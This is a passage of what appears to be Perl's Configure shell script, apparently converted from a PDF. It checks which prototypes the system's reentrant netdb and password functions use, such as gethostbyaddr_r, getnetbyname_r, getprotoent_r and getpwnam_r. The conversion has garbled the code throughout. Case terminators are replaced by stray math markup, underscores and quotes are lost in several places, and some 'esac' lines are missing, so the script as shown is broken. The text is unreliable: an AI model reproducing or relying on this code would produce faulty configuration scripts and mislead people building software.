hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_gethostbyaddr\_r\_proto:\$usethreads" in

":define") d gethostbyaddr r proto=define

set d\_gethostbyaddr\_r\_proto gethostbyaddr\_r \$hdrs

eval \$hasproto ::

 $^*)$  $\dddot{a}$ 

esac

```
case "$d_gethostbyaddr_r_proto" in
```
define)

case "\$gethostbyaddr\_r\_proto" in

"|0) try='int gethostbyaddr\_r(const char\*, size\_t, int, struct hostent\*, char\*, size\_t, struct hostent\*\*, int\*);'

./protochk "\$extern C \$try" \$hdrs && gethostbyaddr r proto=I CWISBWRE ;;

esac

case "\$gethostbyaddr r proto" in

"|0) try='struct hostent\* gethostbyaddr\_r(const char\*, size\_t, int, struct hostent\*, char\*, size\_t, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=S\_CWISBWIE ;;

esac

case "\$gethostbyaddr\_r\_proto" in

"|0) try='struct hostent\* gethostbyaddr r(const char\*, size t, int, struct hostent\*, char\*, int,  $int<sup>*</sup>)$ ;

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=S\_CWISBIE ;;

```
esac
```

```
case "$gethostbyaddr_r_proto" in
```
''|0) try='struct hostent\* gethostbyaddr\_r(const void\*, size\_t, int, struct hostent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=S\_TWISBIE ;;

esac

case "\$gethostbyaddr\_r\_proto" in

''|0) try='struct hostent\* gethostbyaddr\_r(const char\*, int, int, struct hostent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=S\_CIISBIE ;;

esac

case "\$gethostbyaddr\_r\_proto" in

''|0) try='struct hostent\* gethostbyaddr\_r(const char\*, struct hostent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=S\_CSBIE ;;

esac

```
case "$gethostbyaddr_r_proto" in
```
''|0) try='struct hostent\* gethostbyaddr\_r(const void\*, struct hostent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=S\_TSBIE ;;

esac

case "\$gethostbyaddr\_r\_proto" in

''|0) try='int gethostbyaddr\_r(const char\*, size\_t, int, struct hostent\*, struct hostent\_data\*);' ./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=I\_CWISD ;;

esac

case "\$gethostbyaddr\_r\_proto" in

''|0) try='int gethostbyaddr\_r(const char\*, int, int, struct hostent\*, struct hostent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=I\_CIISD ;;

case "\$gethostbyaddr\_r\_proto" in

''|0) try='int gethostbyaddr\_r(const char\*, int, int);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=I\_CII ;;

esac

case "\$gethostbyaddr\_r\_proto" in

"|0) try='int gethostbyaddr r(const void\*, socklen t, int, struct hostent\*, char\*, size t, struct hostent\*\*, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyaddr\_r\_proto=I\_TsISBWRE ;;

esac

case "\$gethostbyaddr\_r\_proto" in

''|0) d\_gethostbyaddr\_r=undef

gethostbyaddr\_r\_proto=0

echo "Disabling gethostbyaddr\_r, cannot determine prototype." >&4 ;;

\* ) case "\$gethostbyaddr\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) gethostbyaddr\_r\_proto="REENTRANT\_PROTO\_\$gethostbyaddr\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

\*) case "\$usethreads" in

define) echo "gethostbyaddr\_r has no prototype, not using it." > & 4 ;;

esac

d\_gethostbyaddr\_r=undef

gethostbyaddr\_r\_proto=0

;;

esac

 $\dddot{a}$ 

 $^*)$ gethostbyaddr\_r\_proto=0

 $\dddot{a}$ 

esac

: see if gethostbyname r exists

set gethostbyname\_r d\_gethostbyname\_r

eval \$inlibc

```
case "$d_gethostbyname_r" in
```
"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_gethostbyname\_r\_proto:\$usethreads" in

":define") d\_gethostbyname\_r\_proto=define

set d\_gethostbyname\_r\_proto gethostbyname\_r \$hdrs

eval \$hasproto ;;

 $^*)$ 

 $\dddot{ }$ 

esac

case "\$d\_gethostbyname\_r\_proto" in

define)

case "\$gethostbyname\_r\_proto" in

"|0) try='int gethostbyname\_r(const char\*, struct hostent\*, char\*, size\_t, struct hostent\*\*,  $int<sup>*</sup>)$ ;

./protochk "\$extern\_C \$try" \$hdrs && gethostbyname\_r\_proto=I\_CSBWRE ;;

esac

case "\$gethostbyname\_r\_proto" in

''|0) try='struct hostent\* gethostbyname\_r(const char\*, struct hostent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyname\_r\_proto=S\_CSBIE ;;

esac

case "\$gethostbyname\_r\_proto" in

''|0) try='int gethostbyname\_r(const char\*, struct hostent\*, struct hostent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostbyname\_r\_proto=I\_CSD ;;

esac

case "\$gethostbyname\_r\_proto" in

''|0) d\_gethostbyname\_r=undef

gethostbyname\_r\_proto=0

echo "Disabling gethostbyname\_r, cannot determine prototype." >&4 ;;

\* ) case "\$gethostbyname\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) gethostbyname\_r\_proto="REENTRANT\_PROTO\_\$gethostbyname\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

```
*) case "$usethreads" in
```
define) echo "gethostbyname r has no prototype, not using it." >&4 ;;

esac

d\_gethostbyname\_r=undef

gethostbyname\_r\_proto=0

;;

 $\dddot{\text{h}}$ 

```
^*)gethostbyname_r_proto=0
```
 $\dddot{a}$ 

esac

```
: see if gethostent_r exists
```

```
set gethostent r d gethostent r
```
eval \$inlibc

```
case "$d gethostent r" in
```

```
"$define")
```

```
hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
```

```
case "$d_gethostent_r_proto:$usethreads" in
```

```
d_gethostent_r_proto=define
":define")
```
set d\_gethostent\_r\_proto gethostent\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{ }$ 

esac

```
case "$d_gethostent_r_proto" in
```
define)

```
case "$gethostent r proto" in
```

```
"|0) try='int gethostent_r(struct hostent*, char*, size_t, struct hostent**, int*);'
```
./protochk "\$extern\_C \$try" \$hdrs && gethostent\_r\_proto=I\_SBWRE ;;

```
case "$gethostent_r_proto" in
```

```
"|0) try='int gethostent_r(struct hostent*, char*, int, int*);'
```
./protochk "\$extern\_C \$try" \$hdrs && gethostent\_r\_proto=I\_SBIE ;;

esac

case "\$gethostent\_r\_proto" in

''|0) try='struct hostent\* gethostent\_r(struct hostent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostent\_r\_proto=S\_SBIE ;;

esac

case "\$gethostent\_r\_proto" in

 $'$ |0) try='struct hostent\* gethostent r(struct hostent\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && gethostent\_r\_proto=S\_SBI ;;

esac

case "\$gethostent\_r\_proto" in

''|0) try='int gethostent\_r(struct hostent\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && gethostent\_r\_proto=I\_SBI ;;

esac

```
case "$gethostent_r_proto" in
```
''|0) try='int gethostent\_r(struct hostent\*, struct hostent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && gethostent\_r\_proto=I\_SD ;;

esac

case "\$gethostent\_r\_proto" in

''|0) d\_gethostent\_r=undef

gethostent\_r\_proto=0

echo "Disabling gethostent\_r, cannot determine prototype." >&4 ;;

```
* ) case "$gethostent_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) gethostent\_r\_proto="REENTRANT\_PROTO\_\$gethostent\_r\_proto" ;;

```
esac
               echo "Prototype: $try" ;;
       esac
       ;;
       *) case "$usethreads" in
               define) echo "gethostent_r has no prototype, not using it." >&4 ;;
               esac
               d_gethostent_r=undef
               gethostent_r_proto=0
               ;;
       esac
       ;;
*) gethostent_r_proto=0
       ;;
: see if prototypes for various gethostxxx netdb.h functions are available
echo " "
```
set d\_gethostprotos gethostent \$i\_netdb netdb.h

eval \$hasproto

esac

: see if getitimer exists

set getitimer d\_getitimer

eval \$inlibc

: see if getlogin exists

set getlogin d\_getlogin

eval \$inlibc

: see if getlogin\_r exists

set getlogin\_r d\_getlogin\_r

eval \$inlibc

case "\$d\_getlogin\_r" in

"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_unistd unistd.h"

case "\$d\_getlogin\_r\_proto:\$usethreads" in

":define") d\_getlogin\_r\_proto=define

set d\_getlogin\_r\_proto getlogin\_r \$hdrs

eval \$hasproto ;;

\*) ;;

esac

case "\$d\_getlogin\_r\_proto" in

define)

```
case "$getlogin_r_proto" in
```

```
''|0) try='int getlogin_r(char*, size_t);'
```
./protochk "\$extern\_C \$try" \$hdrs && getlogin\_r\_proto=I\_BW ;;

esac

case "\$getlogin\_r\_proto" in

''|0) try='int getlogin\_r(char\*, int);'

```
./protochk "$extern_C $try" $hdrs && getlogin_r_proto=I_BI ;;
```

```
esac
```
case "\$getlogin\_r\_proto" in

''|0) try='char\* getlogin\_r(char\*, size\_t);'

./protochk "\$extern\_C \$try" \$hdrs && getlogin\_r\_proto=B\_BW ;;

esac

```
case "$getlogin_r_proto" in
```

```
''|0) try='char* getlogin_r(char*, int);'
```

```
./protochk "$extern_C $try" $hdrs && getlogin_r_proto=B_BI ;;
```
esac

```
case "$getlogin_r_proto" in
```

```
''|0) d_getlogin_r=undef
```

```
 getlogin_r_proto=0
```
echo "Disabling getlogin\_r, cannot determine prototype." >&4 ;;

```
* ) case "$getlogin_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) getlogin\_r\_proto="REENTRANT\_PROTO\_\$getlogin\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

```
*) case "$usethreads" in
```
define) echo "getlogin\_r has no prototype, not using it." >&4 ;;

esac

d\_getlogin\_r=undef

getlogin\_r\_proto=0

;;

esac

;;

\*) getlogin\_r\_proto=0

;;

esac

: see if getmnt exists

set getmnt d\_getmnt

eval \$inlibc

: see if getmntent exists

set getmntent d\_getmntent

eval \$inlibc

: see if getnameinfo exists set getnameinfo d\_getnameinfo

eval \$inlibc

: see if getnetbyaddr exists set getnetbyaddr d\_getnbyaddr

eval \$inlibc

: see if getnetbyname exists set getnetbyname d\_getnbyname eval \$inlibc

: see if getnetent exists

set getnetent d\_getnent

eval \$inlibc

```
: see if getnetbyaddr r exists
```
set getnetbyaddr\_r d\_getnetbyaddr\_r

eval \$inlibc

```
case "$d_getnetbyaddr_r" in
```
"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_netdb netdb.h"

case "\$d\_getnetbyaddr\_r\_proto:\$usethreads" in

d\_getnetbyaddr\_r\_proto=define ":define")

set d\_getnetbyaddr\_r\_proto getnetbyaddr\_r \$hdrs

eval \$hasproto ;;

 $^*)$ 

 $\dddot{ }$ 

esac

case "\$d\_getnetbyaddr\_r\_proto" in

define)

case "\$getnetbyaddr\_r\_proto" in

"|0) try='int getnetbyaddr\_r(unsigned long, int, struct netent\*, char\*, size\_t, struct netent\*\*,  $int<sup>*</sup>)$ ;

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=I\_UISBWRE ;;

esac

case "\$getnetbyaddr\_r\_proto" in

''|0) try='int getnetbyaddr\_r(long, int, struct netent\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=I\_LISBI ;;

esac

case "\$getnetbyaddr\_r\_proto" in

''|0) try='struct netent\* getnetbyaddr\_r(in\_addr\_t, int, struct netent\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=S\_TISBI ;;

esac

case "\$getnetbyaddr\_r\_proto" in

''|0) try='struct netent\* getnetbyaddr\_r(long, int, struct netent\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=S\_LISBI ;;

esac

case "\$getnetbyaddr\_r\_proto" in

''|0) try='int getnetbyaddr\_r(in\_addr\_t, int, struct netent\*, struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=I\_TISD ;;

esac

case "\$getnetbyaddr\_r\_proto" in

''|0) try='int getnetbyaddr\_r(long, int, struct netent\*, struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=I\_LISD ;;

esac

case "\$getnetbyaddr\_r\_proto" in

''|0) try='int getnetbyaddr\_r(int, int, struct netent\*, struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=I\_IISD ;;

esac

case "\$getnetbyaddr\_r\_proto" in

 $'$ '|0) try='int getnetbyaddr\_r(uint32\_t, int, struct netent\*, char\*, size\_t, struct netent\*\*, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyaddr\_r\_proto=I\_uISBWRE ;;

esac

case "\$getnetbyaddr\_r\_proto" in

```
''|0) d_getnetbyaddr_r=undef
```
getnetbyaddr\_r\_proto=0

echo "Disabling getnetbyaddr\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getnetbyaddr\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getnetbyaddr\_r\_proto="REENTRANT\_PROTO\_\$getnetbyaddr\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
esac

;;

\*) case "\$usethreads" in

define) echo "getnetbyaddr\_r has no prototype, not using it." >&4 ;;

esac

- d\_getnetbyaddr\_r=undef
- getnetbyaddr\_r\_proto=0

;;

esac

;;

\*) getnetbyaddr\_r\_proto=0

;;

: see if getnetbyname\_r exists

```
set getnetbyname_r d_getnetbyname_r
```
eval \$inlibc

```
case "$d_getnetbyname_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
```

```
case "$d getnetbyname r proto:$usethreads" in
```

```
":define")
              d_getnetbyname_r_proto=define
```
set d getnetbyname r proto getnetbyname r \$hdrs

eval \$hasproto ;;

 $^*)$ 

 $\dddot{a}$ 

esac

```
case "$d_getnetbyname_r_proto" in
```
define)

```
case "$getnetbyname r proto" in
```

```
"|0) try='int getnetbyname_r(const char*, struct netent*, char*, size_t, struct netent**, int*);'
```

```
./protochk "$extern_C $try" $hdrs && getnetbyname_r_proto=I_CSBWRE ;;
```
esac

```
case "$getnetbyname_r_proto" in
```

```
"|0) try='int getnetbyname r(const char*, struct netent*, char*, int);'
```

```
./protochk "$extern C $try" $hdrs && getnetbyname r proto=I CSBI ;;
```

```
case "$getnetbyname r proto" in
```

```
"|0) try='struct netent* getnetbyname_r(const char*, struct netent*, char*, int);'
```

```
./protochk "$extern_C $try" $hdrs && getnetbyname_r_proto=S_CSBI ;;
```

```
esac
```

```
case "$getnetbyname_r_proto" in
```
"|0) try='int getnetbyname\_r(const char\*, struct netent\*, struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetbyname\_r\_proto=I\_CSD ;;

esac

case "\$getnetbyname\_r\_proto" in

 $"|0)$ d getnetbyname r=undef

```
getnetbyname_r_proto=0
```
echo "Disabling getnetbyname\_r, cannot determine prototype." > & 4 ;;

 $*$  ) case "\$getnetbyname\_r\_proto" in

```
REENTRANT_PROTO*) ;;
```
\*) getnetbyname\_r\_proto="REENTRANT\_PROTO\_\$getnetbyname\_r\_proto";;

esac

```
echo "Prototype: $try" ;;
```
### esac

- $\dddot{ }$
- $^*)$ case "\$usethreads" in

define) echo "getnetbyname\_r has no prototype, not using it." > & 4 ;;

esac

d\_getnetbyname\_r=undef

```
getnetbyname_r_proto=0
```
 $\dddot{v}$ 

esac

 $\dddot{a}$ 

 $^*)$ getnetbyname\_r\_proto=0  $\dddot{\text{h}}$ 

```
: see if getnetent_r exists
set getnetent_r d_getnetent_r
eval $inlibc
case "$d getnetent r" in
"$define")
        hdrs="$i_systypes sys/types.h define stdio.h $i_netdb netdb.h"
        case "$d_getnetent_r_proto:$usethreads" in
        ":define")
                       d_getnetent_r_proto=define
               set d_getnetent_r_proto getnetent_r $hdrs
               eval $hasproto ;;
        ^*)\dddot{a}esac
        case "$d_getnetent_r_proto" in
        define)
        case "$getnetent_r_proto" in
        "|0) try='int getnetent_r(struct netent*, char*, size_t, struct netent**, int*);'
        ./protochk "$extern C$try" $hdrs && getnetent r proto=I SBWRE ;;
        esac
        case "$getnetent_r_proto" in
        "|0) try='int getnetent r(struct netent*, char*, int, int*);'
        ./protochk "$extern_C $try" $hdrs && getnetent_r_proto=I_SBIE ;;
        esac
```
case "\$getnetent\_r\_proto" in

"|0) try='struct netent\* getnetent\_r(struct netent\*, char\*, int, int\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetent\_r\_proto=S\_SBIE ;;

esac

case "\$getnetent\_r\_proto" in

"|0) try='struct netent\* getnetent\_r(struct netent\*, char\*, int);'

./protochk "\$extern C\$try" \$hdrs && getnetent r proto=S SBI ;;

esac

case "\$getnetent r proto" in

"|0) try='int getnetent r(struct netent\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getnetent\_r\_proto=I\_SBI ;;

esac

case "\$getnetent\_r\_proto" in

"|0) try='int getnetent\_r(struct netent\*, struct netent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getnetent\_r\_proto=I\_SD ;;

esac

case "\$getnetent\_r\_proto" in

```
"|0)
      d_getnetent_r=undef
```
getnetent\_r\_proto=0

echo "Disabling getnetent r, cannot determine prototype." > & 4 ;;

 $*$  ) case "\$getnetent\_r\_proto" in

REENTRANT PROTO\*) ;;

\*) getnetent r proto="REENTRANT PROTO \$getnetent r proto" ;;

esac

echo "Prototype: \$try" ;;

```
esac
       ;;
       *) case "$usethreads" in
               define) echo "getnetent_r has no prototype, not using it." >&4 ;;
               esac
               d_getnetent_r=undef
               getnetent_r_proto=0
               ;;
       esac
       ;;
*) getnetent_r_proto=0
       ;;
esac
: see if prototypes for various getnetxxx netdb.h functions are available
```
echo " "

```
set d_getnetprotos getnetent $i_netdb netdb.h
```
eval \$hasproto

: see if getpagesize exists

set getpagesize d\_getpagsz

eval \$inlibc

: Optional checks for getprotobyname and getprotobynumber

: see if getprotobyname exists set getprotobyname d\_getpbyname eval \$inlibc

: see if getprotobynumber exists set getprotobynumber d\_getpbynumber eval \$inlibc

: see if getprotoent exists set getprotoent d\_getpent eval \$inlibc

: see if getpgid exists set getpgid d\_getpgid eval \$inlibc

: see if getpgrp2 exists set getpgrp2 d\_getpgrp2 eval \$inlibc

: see if getppid exists

set getppid d\_getppid

eval \$inlibc

: see if getpriority exists

set getpriority d\_getprior

eval \$inlibc

: see if getprotobyname\_r exists

set getprotobyname\_r d\_getprotobyname\_r

eval \$inlibc

case "\$d getprotobyname r" in

"\$define")

hdrs="\$i systypes sys/types.h define stdio.h \$i netdb netdb.h"

case "\$d getprotobyname r proto:\$usethreads" in

":define") d\_getprotobyname\_r\_proto=define

set d\_getprotobyname\_r\_proto getprotobyname\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{a}$ 

esac

```
case "$d_getprotobyname_r_proto" in
```
define)

```
case "$getprotobyname_r_proto" in
```
"|0) try='int getprotobyname\_r(const char\*, struct protoent\*, char\*, size\_t, struct protoent\*\*);'

./protochk "\$extern C \$try" \$hdrs && getprotobyname r proto=I CSBWR ;;

esac

```
case "$getprotobyname r proto" in
```

```
"|0) try='struct protoent* getprotobyname r(const char*, struct protoent*, char*, int);'
```
./protochk "\$extern\_C \$try" \$hdrs && getprotobyname\_r\_proto=S\_CSBI ;;

case "\$getprotobyname\_r\_proto" in

''|0) try='int getprotobyname\_r(const char\*, struct protoent\*, struct protoent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getprotobyname\_r\_proto=I\_CSD ;;

esac

case "\$getprotobyname\_r\_proto" in

''|0) d\_getprotobyname\_r=undef

getprotobyname\_r\_proto=0

echo "Disabling getprotobyname\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getprotobyname\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getprotobyname\_r\_proto="REENTRANT\_PROTO\_\$getprotobyname\_r\_proto" ;; esac

```
echo "Prototype: $try" ;;
```
esac

```
;;
```

```
*) case "$usethreads" in
```
define) echo "getprotobyname\_r has no prototype, not using it." >&4 ;;

esac

d\_getprotobyname\_r=undef

getprotobyname r proto=0

;;

esac

;;

\*) getprotobyname\_r\_proto=0

;;

```
esac
```

```
: see if getprotobynumber_r exists
set getprotobynumber_r d_getprotobynumber_r
eval $inlibc
case "$d_getprotobynumber_r" in
"$define")
       hdrs="$i systypes sys/types.h define stdio.h $i netdb netdb.h"
       case "$d getprotobynumber r proto:$usethreads" in
       ":define")
                       d_getprotobynumber_r_proto=define
               set d_getprotobynumber_r_proto getprotobynumber_r $hdrs
               eval $hasproto ;;
       ^*)\dddot{v}esac
       case "$d getprotobynumber r proto" in
       define)
       case "$getprotobynumber_r_proto" in
       "|0) try='int getprotobynumber_r(int, struct protoent*, char*, size_t, struct protoent**);'
       ./protochk "$extern_C $try" $hdrs && getprotobynumber_r_proto=I_ISBWR ;;
       esac
       case "$getprotobynumber r proto" in
       "|0) try='struct protoent* getprotobynumber r(int, struct protoent*, char*, int);'
       ./protochk "$extern C$try" $hdrs && getprotobynumber r proto=S ISBI ;;
```
esac

case "\$getprotobynumber\_r\_proto" in

''|0) try='int getprotobynumber\_r(int, struct protoent\*, struct protoent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getprotobynumber\_r\_proto=I\_ISD ;;

esac

```
case "$getprotobynumber_r_proto" in
```
''|0) d\_getprotobynumber\_r=undef

```
 getprotobynumber_r_proto=0
```
echo "Disabling getprotobynumber r, cannot determine prototype." >&4 ;;

```
* ) case "$getprotobynumber_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) getprotobynumber\_r\_proto="REENTRANT\_PROTO\_\$getprotobynumber\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

esac

;;

\*) case "\$usethreads" in

define) echo "getprotobynumber\_r has no prototype, not using it." >&4 ;;

esac

d\_getprotobynumber\_r=undef

getprotobynumber\_r\_proto=0

;;

esac

;;

\*) getprotobynumber r\_proto=0

;;

```
: see if getprotoent_r exists
```

```
set getprotoent_r d_getprotoent_r
```
eval \$inlibc

```
case "$d_getprotoent_r" in
```

```
"$define")
```

```
hdrs="$i systypes sys/types.h define stdio.h $i netdb netdb.h"
case "$d getprotoent r proto:$usethreads" in
":define")
               d getprotoent r proto=define
       set d_getprotoent_r_proto getprotoent_r $hdrs
       eval $hasproto ;;
^*)\dddot{a}esac
case "$d_getprotoent_r_proto" in
define)
case "$getprotoent_r_proto" in
"|0) try='int getprotoent_r(struct protoent*, char*, size_t, struct protoent**);'
./protochk "$extern_C $try" $hdrs && getprotoent_r_proto=I_SBWR ;;
esac
case "$getprotoent r proto" in
"|0) try='int getprotoent_r(struct protoent*, char*, int);'
./protochk "$extern_C $try" $hdrs && getprotoent_r_proto=I_SBI ;;
esac
case "$getprotoent_r_proto" in
"|0) try='struct protoent* getprotoent_r(struct protoent*, char*, int);'
```
./protochk "\$extern\_C \$try" \$hdrs && getprotoent\_r\_proto=S\_SBI ;;

esac

case "\$getprotoent\_r\_proto" in

''|0) try='int getprotoent\_r(struct protoent\*, struct protoent\_data\*);'

./protochk "\$extern\_C \$try" \$hdrs && getprotoent\_r\_proto=I\_SD ;;

esac

case "\$getprotoent\_r\_proto" in

```
''|0) d_getprotoent_r=undef
```
getprotoent r\_proto=0

echo "Disabling getprotoent\_r, cannot determine prototype." >&4 ;;

\* ) case "\$getprotoent\_r\_proto" in

REENTRANT\_PROTO\*) ;;

\*) getprotoent\_r\_proto="REENTRANT\_PROTO\_\$getprotoent\_r\_proto" ;;

esac

echo "Prototype: \$try" ;;

### esac

;;

\*) case "\$usethreads" in

define) echo "getprotoent\_r has no prototype, not using it." >&4 ;;

esac

d\_getprotoent\_r=undef

getprotoent\_r\_proto=0

;;

#### esac

;;

 $^*)$ getprotoent\_r\_proto=0

 $\dddot{v}$ 

esac

: see if prototypes for various getprotoxxx netdb.h functions are available

echo""

set d getprotoprotos getprotoent \$i netdb netdb.h

eval \$hasproto

: see if getprpwnam exists

set getprpwnam d\_getprpwnam

eval \$inlibc

: see if getpwent exists

set getpwent d\_getpwent

eval \$inlibc

```
: see if getpwent_r exists
```
set getpwent\_r d\_getpwent\_r

eval \$inlibc

```
case "$d_getpwent_r" in
```
"\$define")

hdrs="\$i\_systypes sys/types.h define stdio.h \$i\_pwd pwd.h"

case "\$d\_getpwent\_r\_proto:\$usethreads" in

":define") d\_getpwent\_r\_proto=define

```
set d_getpwent_r_proto getpwent_r $hdrs
       eval $hasproto ;;
*) ;;
esac
case "$d_getpwent_r_proto" in
define)
case "$getpwent_r_proto" in
''|0) try='int getpwent_r(struct passwd*, char*, size_t, struct passwd**);'
./protochk "$extern_C $try" $hdrs && getpwent_r_proto=I_SBWR ;;
esac
case "$getpwent_r_proto" in
''|0) try='int getpwent_r(struct passwd*, char*, int, struct passwd**);'
./protochk "$extern_C $try" $hdrs && getpwent_r_proto=I_SBIR ;;
esac
case "$getpwent_r_proto" in
''|0) try='struct passwd* getpwent_r(struct passwd*, char*, size_t);'
./protochk "$extern_C $try" $hdrs && getpwent_r_proto=S_SBW ;;
esac
case "$getpwent_r_proto" in
'[0] try='struct passwd* getpwent r(struct passwd*, char*, int);'
./protochk "$extern_C $try" $hdrs && getpwent_r_proto=S_SBI ;;
esac
case "$getpwent_r_proto" in
''|0) try='int getpwent_r(struct passwd*, char*, int);'
./protochk "$extern_C $try" $hdrs && getpwent_r_proto=I_SBI ;;
```

```
esac
```

```
case "$getpwent_r_proto" in
```
''|0) try='int getpwent\_r(struct passwd\*, char\*, int, FILE\*\*);'

./protochk "\$extern\_C \$try" \$hdrs && getpwent\_r\_proto=I\_SBIH ;;

esac

```
case "$getpwent_r_proto" in
```
''|0) d\_getpwent\_r=undef

```
 getpwent_r_proto=0
```
echo "Disabling getpwent\_r, cannot determine prototype." >&4 ;;

```
* ) case "$getpwent_r_proto" in
```

```
REENTRANT_PROTO*) ;;
```
\*) getpwent\_r\_proto="REENTRANT\_PROTO\_\$getpwent\_r\_proto" ;;

esac

```
echo "Prototype: $try" ;;
```
### esac

;;

```
*) case "$usethreads" in
```
define) echo "getpwent\_r has no prototype, not using it." >&4 ;;

esac

```
d_getpwent_r=undef
```
getpwent\_r\_proto=0

;;

esac

;;

\*) getpwent\_r\_proto=0

 $\dddot{\text{h}}$ 

```
: see if getpwnam_r exists
set getpwnam_r d_getpwnam_r
eval $inlibc
case "$d getpwnam r" in
"$define")
       hdrs="$i systypes sys/types.h define stdio.h $i pwd pwd.h"
       case "$d getpwnam r proto:$usethreads" in
       ":define")
                      d_getpwnam_r_proto=define
               set d_getpwnam_r_proto getpwnam_r $hdrs
               eval $hasproto ;;
       ^*)\dddot{a}esac
       case "$d_getpwnam_r_proto" in
       define)
       case "$getpwnam_r_proto" in
       "|0) try='int getpwnam_r(const char*, struct passwd*, char*, size_t, struct passwd**);'
       ./protochk "$extern C$try" $hdrs && getpwnam r proto=I CSBWR ;;
       esac
       case "$getpwnam_r_proto" in
       "|0) try='int getpwnam r(const char*, struct passwd*, char*, int, struct passwd**);'
       ./protochk "$extern_C $try" $hdrs && getpwnam_r_proto=I_CSBIR ;;
       esac
```
case "\$getpwnam\_r\_proto" in

"|0) try='struct passwd\* getpwnam\_r(const char\*, struct passwd\*, char\*, int);'

./protochk "\$extern\_C \$try" \$hdrs && getpwnam\_r\_proto=S\_CSBI ;;

esac

case "\$getpwnam\_r\_proto" in

"|0) try='int getpwnam\_r(const char\*, struct passwd\*, char\*, int);'

./protochk "\$extern C \$try" \$hdrs && getpwnam r proto=I CSBI ;;

esac

case "\$getpwnam r proto" in

 $"|0)$ d\_getpwnam\_r=undef

getpwnam\_r\_proto=0

echo "Disabling getpwnam\_r, cannot determine prototype." > & 4 ;;

```
* )
       case "$getpwnam_r_proto" in
```
REENTRANT\_PROTO\*) ;;

\*) getpwnam\_r\_proto="REENTRANT\_PROTO\_\$getpwnam\_r\_proto";;

esac

echo "Prototype: \$try" ;;

esac

 $\dddot{a}$ 

 $^{\ast}$ case "\$usethreads" in

define) echo "getpwnam\_r has no prototype, not using it." > & 4 ;;

esac

d getpwnam r=undef

getpwnam\_r\_proto=0

 $\dddot{a}$ 

esac

 $\dddot{a}$ 

```
^*)getpwnam_r_proto=0
```
 $\dddot{a}$ 

esac

```
: see if getpwuid r exists
```
set getpwuid\_r d\_getpwuid\_r

eval \$inlibc

```
case "$d_getpwuid_r" in
```
"\$define")

```
hdrs="$i_systypes sys/types.h define stdio.h $i_pwd pwd.h"
```

```
case "$d_getpwuid_r_proto:$usethreads" in
```

```
":define")
              d_getpwuid_r_proto=define
```
set d\_getpwuid\_r\_proto getpwuid\_r \$hdrs

eval \$hasproto ;;

 $^*)$  $\dddot{ }$ 

esac

```
case "$d_getpwuid_r_proto" in
```
define)

case "\$getpwuid\_r\_proto" in

```
"|0) try='int getpwuid_r(uid_t, struct passwd*, char*, size_t, struct passwd**);'
```

```
./protochk "$extern C$try" $hdrs && getpwuid r proto=I TSBWR ;;
```

```
case "$getpwuid_r_proto" in
```
```
''|0) try='int getpwuid_r(uid_t, struct passwd*, char*, int, struct passwd**);'
```
